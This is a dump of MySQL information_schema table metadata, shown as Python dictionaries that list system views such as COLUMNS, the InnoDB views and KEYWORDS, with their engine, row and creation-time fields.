{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'CHARACTER_SETS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'COLLATIONS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'COLLATION_CHARACTER_SET_APPLICABILITY', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'COLUMNS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'COLUMN_PRIVILEGES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'COLUMN_STATISTICS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'ENGINES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'EVENTS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'FILES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_BUFFER_PAGE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_BUFFER_PAGE_LRU', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_BUFFER_POOL_STATS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CACHED_INDEXES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMP', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMPMEM', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMPMEM_RESET', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMP_PER_INDEX', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMP_PER_INDEX_RESET', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_CMP_RESET', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_COLUMNS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_DATAFILES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FIELDS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FOREIGN', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FOREIGN_COLS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_BEING_DELETED', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_CONFIG', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_DEFAULT_STOPWORD', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_DELETED', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_INDEX_CACHE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_FT_INDEX_TABLE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_INDEXES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_METRICS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_SESSION_TEMP_TABLESPACES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TABLES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TABLESPACES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TABLESPACES_BRIEF', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TABLESTATS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TEMP_TABLE_INFO', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_TRX', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'INNODB_VIRTUAL', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 49), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'KEYWORDS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

